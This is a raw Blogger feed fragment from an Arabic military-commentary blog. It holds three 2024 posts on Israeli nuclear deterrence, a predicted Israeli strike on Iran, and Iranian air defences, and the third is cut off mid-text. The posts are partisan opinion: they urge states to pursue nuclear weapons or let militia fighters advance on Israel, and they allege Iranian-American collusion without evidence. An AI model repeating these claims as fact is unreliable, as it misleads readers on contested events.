1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-7322573875600687854"},"published":{"$t":"2024-11-21T09:39:00.000-08:00"},"updated":{"$t":"2024-11-21T09:41:28.934-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متفرقات عسكرية"}],"title":{"type":"text","$t":"القدرات النووية الاسرائيلية ,الردع والردع المضاد "},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinXR-ELkkwdLG0sfD-uyDZta_F5m-Zxj6PeKt9XL4N3jl7dCZg-T6_M2_0gfd_4naFLCY5KCygAh2huS7yL0yMZYwOO9FeeXvknBIOYXyi7hBKJcyfJWEDZ3pfhOoAu7V_1ZDNWdsIi0iHCg09FDDQWH5Px8K3p5zheTXaDwRdR7v1psdjM_5BwKAMUGnm\/s300\/%D8%A8%D8%A8%D8%A8%D8%A8%D8%A8%D8%A8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"القدرات النووية الاسرائيلية\" border=\"0\" data-original-height=\"168\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinXR-ELkkwdLG0sfD-uyDZta_F5m-Zxj6PeKt9XL4N3jl7dCZg-T6_M2_0gfd_4naFLCY5KCygAh2huS7yL0yMZYwOO9FeeXvknBIOYXyi7hBKJcyfJWEDZ3pfhOoAu7V_1ZDNWdsIi0iHCg09FDDQWH5Px8K3p5zheTXaDwRdR7v1psdjM_5BwKAMUGnm\/s16000\/%D8%A8%D8%A8%D8%A8%D8%A8%D8%A8%D8%A8.jpg\" title=\"https:\/\/www.mararmy.com\/2024\/11\/blog-post_21.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: 'Segoe UI'; font-size: 13,0000pt; mso-fareast-font-family: Poppins; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI\u0026quot;; font-size: medium; text-align: justify;\"\u003E\u003Cb\u003Eبدأ الكثير من المسؤولين الاسرائيليين بالتلميح \u0026nbsp;لامكانية استعمال السلاح النووي تجاه ايران او قوة حزب الله \u0026nbsp;وكان اخر هذه التلميحات \u0026nbsp;ما جاء على لسان وزير الدفاع السابق وعضو الكنيسيت زعيم حزب اسرائيل بيتنا بقوله على اسرائيل اللجوء الى كافة \u0026nbsp;الخيارات العسكرية الغير التقليدية ضد الذين يحاربون اسرائيل مما فهم انه تلميح الى الدعوة لاستعمال السلاح النووي اذا تعرضت اسرائيل لخطر وجودي .\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoBodyText\" dir=\"rtl\" style=\"margin-left: 27,5000pt; margin-right: 21,9500pt; margin-top: 13,4000pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: 'Segoe UI'; font-size: 13,0000pt; mso-fareast-font-family: Poppins; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-family: Segoe UI;\"\u003Eهذا الاحتمال وارد باعتبار عدم اخلاقية الجيش الاسرائيلي وعدم خضوعه لاية اعتبارات قانونية او دينية في تعبيراته العسكرية وخرقه للاعراف والقوانين الدولية مما يشكل تحديا وجوديا للدول المنطقة عموما ولايران بشكل خاص \u0026nbsp;مما يفرض على دول الطوق ومعها ايران التفكير جديا في الحصول على السلاح النووي لان بقاءها معتمدة على الترسانة الحربية التقليدية سيجعل دول المنطقة عرضة للاستغلال ولانتهاك سيادتها وهذا كان واضحا من خلال خطاب نتنياهو الاخير الذي قال فيه بوضوح ان اسرائيل ستعمل على تغيير ملامح الشرق الاوسط وطبعا لن تكون شمال افريقيا بعيدة عن هذه التغيرات التي تنشدها اسرائيل وهذا ما ظهر جليا في عدة مناسبات في الخرائط التي يتعمد تبيانها خلفه .\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: 'Segoe UI'; font-size: 13,0000pt; mso-fareast-font-family: Poppins; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoBodyText\" dir=\"rtl\" style=\"margin-left: 27,5000pt; margin-right: 21,9500pt; margin-top: 13,4000pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: 'Segoe UI'; font-size: 13,0000pt; mso-fareast-font-family: Poppins; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-family: Segoe UI;\"\u003Eتذهب أغلب التقديرات الى ان اسرائيل تتوفر على ما يقارب 100 راس نووي تم تركيبها على صواريخ بالستية من طراز اريحا 2 ,وأريحا 3 ,المنتشرة حول تل ابيب كما سلحت غواصاتها من طراز دولفين بصواريخ جوالة محملة برؤوس نووية مما يطرح الكثير من التحديات خصوصا في ضل سيطرة اليمين المتطرف على مفاصل الأمن القومي الاسرائيلي .\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: 'Segoe UI'; font-size: 13,0000pt; mso-fareast-font-family: Poppins; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoBodyText\" dir=\"rtl\" style=\"margin-left: 27,5000pt; margin-right: 21,9500pt; margin-top: 13,4000pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: 'Segoe UI'; font-size: 13,0000pt; mso-fareast-font-family: Poppins; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-family: Segoe UI;\"\u003Eهذا وقد نجحت اسرائيل في الصمود رغم تلقيها ضربات قوية من المقاومة كما بدأت تكتسب حصانة ضد الصواريخ مما يحثم على الدول التي تحس بالتهديد من التوسع الاسرائيلي اما السعي نحو الحصول على اسلحة غير تقليدية لتحقيق الردع ,أو \u0026nbsp;السماح بعبور الاف المقاتلين من المقاومة العراقية والمقاتلين الحوثيين لان التجارب اُثبتت انه بامكان الزحف بريا نحو العمق الاسرائيلي وتحقيق الردع \u0026nbsp;والذي بغيره ستتمكن اسرائيل من السيطرة على كافة دول المنطقة واذلالها \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: 'Segoe UI'; font-size: 13,0000pt; mso-fareast-font-family: Poppins; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoBodyText\" dir=\"rtl\" style=\"margin-left: 27,5000pt; margin-right: 21,9500pt; margin-top: 13,4000pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: 'Segoe UI'; font-size: medium; mso-fareast-font-family: Poppins; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoBodyText\" dir=\"rtl\" style=\"margin-left: 27,5000pt; margin-right: 21,9500pt; margin-top: 13,4000pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: 'Segoe UI'; font-size: medium; mso-fareast-font-family: Poppins; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoBodyText\" dir=\"rtl\" style=\"margin-left: 27,5000pt; margin-right: 21,9500pt; margin-top: 13,4000pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: 'Segoe UI'; font-size: medium; mso-fareast-font-family: Poppins; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: 'Segoe UI'; font-size: medium; mso-fareast-font-family: Poppins; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/7322573875600687854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/7322573875600687854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2024\/11\/blog-post_21.html","title":"القدرات النووية الاسرائيلية ,الردع والردع المضاد "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinXR-ELkkwdLG0sfD-uyDZta_F5m-Zxj6PeKt9XL4N3jl7dCZg-T6_M2_0gfd_4naFLCY5KCygAh2huS7yL0yMZYwOO9FeeXvknBIOYXyi7hBKJcyfJWEDZ3pfhOoAu7V_1ZDNWdsIi0iHCg09FDDQWH5Px8K3p5zheTXaDwRdR7v1psdjM_5BwKAMUGnm\/s72-c\/%D8%A8%D8%A8%D8%A8%D8%A8%D8%A8%D8%A8.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-6966703557184932205"},"published":{"$t":"2024-11-02T08:05:00.000-07:00"},"updated":{"$t":"2024-11-02T08:05:43.383-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متفرقات عسكرية"}],"title":{"type":"text","$t":"هل تمهد اسرائيل لضرب المرشد الايراني او القدرة النووية لايران "},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoismgomAOQ115fygEM14I2y3-o3cnzNYxYGns4-vzmVkFyhB5T9VgSloTxWl2PerBXwqRGYKwbTFmWRn2CBs5REB6_Tc1cwFbKfQC-n320CLA9JmsChoBrbPzAdAgGppT1bemrjYIk4YVQe-nV8kgMhopsJRk8eMdvgjNtbntPFWTI-FRMCvFl3e2SR3m\/s285\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"المرشد الايراني\" border=\"0\" data-original-height=\"177\" data-original-width=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoismgomAOQ115fygEM14I2y3-o3cnzNYxYGns4-vzmVkFyhB5T9VgSloTxWl2PerBXwqRGYKwbTFmWRn2CBs5REB6_Tc1cwFbKfQC-n320CLA9JmsChoBrbPzAdAgGppT1bemrjYIk4YVQe-nV8kgMhopsJRk8eMdvgjNtbntPFWTI-FRMCvFl3e2SR3m\/s16000\/images.jpg\" title=\"https:\/\/www.mararmy.com\/2024\/11\/blog-post.html\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp class=\"Normal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan class=\"tm5\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرضت ايران لعدة ضربات قوية وكان\nالمشجع على الاستمرار في ضربها هو سياسة\n ما تسميه الصبر الاستراتيجي او الحكمة\nوعدم الانجرار وراء رد الفعل والذي يقرأ\nفي الثقافة الغربية على أنه ضعف  وهذا ما\nحدث مرارا  حيث استهدف الكثير من علمائها\nفي عمق الاراضي الايرانية وكانت ايران\nالرسمية تشجع الاخر على تعميق الضربات\nانطلاقا من صمتها,نفس السياسة هى التي شجعت\nالولايات المتحدة على اغتيال قاسم سليماني\nوكان الرد الايراني رمزيا ومنسقا مع الطرف\nالامريكي وبصواريخ ذات رؤوس حربية هزيلة\nمما اعطى الانطباع لدى الكثيرين بأن كان\nهناك تواطئ ايراني امريكي من أجل التخلص\nمن قاسم سليماني .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"Normal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan class=\"tm5\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;هذا النهج دفع الجيش الاسرائيلي\nالى استهداف القنصلية الايرانية في دمشق\nواغتيال قيادات عسكرية ايرانية مهمة وهي\nمتأكدة من أن الرد الايراني لن يخرج عن اما\nالصبر الاستراتيجي أو تنسيق رد رمزي مع\nاسرائيل لحفظ ماء الوجه وهذا ما كان.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"Normal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan class=\"tm5\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعدم دفع اسرائيل لاثمان على ضرب شرف\nوسيادة الدولة الايرانية شجعها على قتل\nاسماعيل هنية في عمق العاصمة الايرانية\nو استهداف حسن نصر الله \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"Normal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan class=\"tm5\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوكان الرد الايراني كما كان متوقعا\n,رد فلكلوري فيه الكثير من الصواريخ والكثير\nمن الاضواء لكن  برؤوس حربية شبه منعدمة\nبحيث لم تسبب اية خسائر في اسرائيل ,عكس الضربات\nالاسرائيلية التي تكون عادة قوية وقاتلة\nوتسببت في خسائر بشرية نوعية لايران ولحلفاء\nايران.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"Normal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan class=\"tm5\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمؤخرا كانت هناك ضربة جوية اسرائيلية\nمركزة استهدفت مقرات عسكرية وبطاريات\nدفاع جوي و هي بالاساس من خلال كافة المؤشرات\nتعتبر ضربة للتمهيد الميداني وازالة العوائق\nمن اجل تنفيذ ضربة اكثر قوة في ايران مستقبلا,غالبا\nسيكون الرد الايراني  ضعيفا ومنسقا مع الجيش\nالامريكي وسيتم اعلام اسرائيل بوقت ومكان\nوطبيعة الضربة والانطباع الموجود حاليا انطلاقا من مسار الاحداث هو ان اسرائيل بعد\nالانتخابات الامريكية ستضرب هدفا حيويا\nاما  مرشد الثورة الايراني او القدرات النووية\nالايرانية لان ردود ايران معروفة مسبقا\nولن تخرج عن نطاق ضبط النفس وعدم الانجرار\nالى نزاع أكبر .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6966703557184932205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6966703557184932205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2024\/11\/blog-post.html","title":"هل تمهد اسرائيل لضرب المرشد الايراني او القدرة النووية لايران "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoismgomAOQ115fygEM14I2y3-o3cnzNYxYGns4-vzmVkFyhB5T9VgSloTxWl2PerBXwqRGYKwbTFmWRn2CBs5REB6_Tc1cwFbKfQC-n320CLA9JmsChoBrbPzAdAgGppT1bemrjYIk4YVQe-nV8kgMhopsJRk8eMdvgjNtbntPFWTI-FRMCvFl3e2SR3m\/s72-c\/images.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-187257677980905322"},"published":{"$t":"2024-08-06T15:30:00.000-07:00"},"updated":{"$t":"2024-08-06T15:30:19.811-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أسلحة وعتاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متفرقات عسكرية"}],"title":{"type":"text","$t":"في ضل التوعد الإسرائيلي ,ماهي قدرات الدفاع الجوي الإيرانية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiYcGar62zx2eH6GBJddzRtqh0GwDJIrNadVZvazrF_wQHeKNyYx-h4BDAcbmMmZMPA-MWuL9rTP2neqe8mDTYtz63OXaC6Eu7pbVFkOKB0uo6CwVrvZjhQykJb0kab9wcDB6S7VxA9d4CbNpYqGtIYDBhbt_GHxyK2LE5Kt9KL8FrCafPL0TdWSMOGieV\/s275\/bafar373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"بافار 373\" border=\"0\" data-original-height=\"183\" data-original-width=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiYcGar62zx2eH6GBJddzRtqh0GwDJIrNadVZvazrF_wQHeKNyYx-h4BDAcbmMmZMPA-MWuL9rTP2neqe8mDTYtz63OXaC6Eu7pbVFkOKB0uo6CwVrvZjhQykJb0kab9wcDB6S7VxA9d4CbNpYqGtIYDBhbt_GHxyK2LE5Kt9KL8FrCafPL0TdWSMOGieV\/s16000\/bafar373.jpg\" title=\"https:\/\/www.mararmy.com\/2024\/08\/blog-post_06.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eفي ضل التوعد الإيراني لإسرائيل بالرد بقسوة على\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eاغتيال إسماعيل هنية في طهران والذي يعتبر\nاهانة للحرس الثوري الإيراني أضعفت من هيبته,هذا الرد الذي يبدو حتميا يقابله توعد\nإسرائيلي باستهداف إيران في حالة تعرضها لهجوم , بل وان من الشخصيات الإسرائيلية\nمن\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eقالت بضرورة القيام بعمل استباقي قبل\nحتى أن ينطلق الرد الإيراني المنتظر والذي يقول الكثيرين في ايران انه لن يكون\nشكليا ورمزيا كما في الرد على اغتيال قاسم سليماني او ضرب القنصلية , الأمر الذي يفرض\nعلى إيران الاستعداد للدفاع قبل القيام بالهجوم وهو ما يثير أهمية منظومات الدفاع\nالجوي الإيرانية والتي تعتبر من أكثر المنظومات كثافة في الشرق الأوسط ,من بين أهم\nهذه المنظومات\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eهناك \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eمنظومة أرمان\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eهي منظومة مضادة للصواريخ الباليستية قصيرة المدى\nوالصواريخ المجنحة والقذائف الإشعاعية والقنابل الموجهة والطائرات المسيرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eتم تزويد هذه المنظومة برادار إيجابي يمكنه تتبع 24 هدفا\nفي وقت واحد ويصل مداه إلى 200 كيلومتر و أشارت تقارير إلى انه تم اختبارها في\nفبراير 2024\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eأزرخش او\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eادرخش\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: 